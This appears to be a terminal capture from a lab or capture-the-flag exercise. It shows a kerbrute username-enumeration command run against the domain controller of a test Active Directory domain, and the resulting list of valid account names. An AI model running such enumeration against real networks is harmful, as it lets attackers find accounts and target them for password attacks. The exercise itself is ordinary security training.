 ┌──(kali㉿kali)-[~/Desktop/AD]
└─$ ./kerbrute_linux_amd64 userenum --dc 192.168.10.4 -d SOUPEDECODE.LOCAL /usr/share/wordlists/seclists
/Usernames/xato-net-10-million-usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 02/16/26 - Ronnie Flathers @ropnop
2026/02/16 22:18:36 >  Using KDC(s):
2026/02/16 22:18:36 >   192.168.10.4:88
2026/02/16 22:18:36 >  [+] VALID USERNAME:       admin@SOUPEDECODE.LOCAL
2026/02/16 22:18:36 >  [+] VALID USERNAME:       charlie@SOUPEDECODE.LOCAL
2026/02/16 22:18:36 >  [+] VALID USERNAME:       Charlie@SOUPEDECODE.LOCAL
2026/02/16 22:18:36 >  [+] VALID USERNAME:       administrator@SOUPEDECODE.LOCAL
2026/02/16 22:18:36 >  [+] VALID USERNAME:       Admin@SOUPEDECODE.LOCAL
2026/02/16 22:18:38 >  [+] VALID USERNAME:       Administrator@SOUPEDECODE.LOCAL
2026/02/16 22:18:39 >  [+] VALID USERNAME:       CHARLIE@SOUPEDECODE.LOCAL
2026/02/16 22:18:49 >  [+] VALID USERNAME:       ADMIN@SOUPEDECODE.LOCAL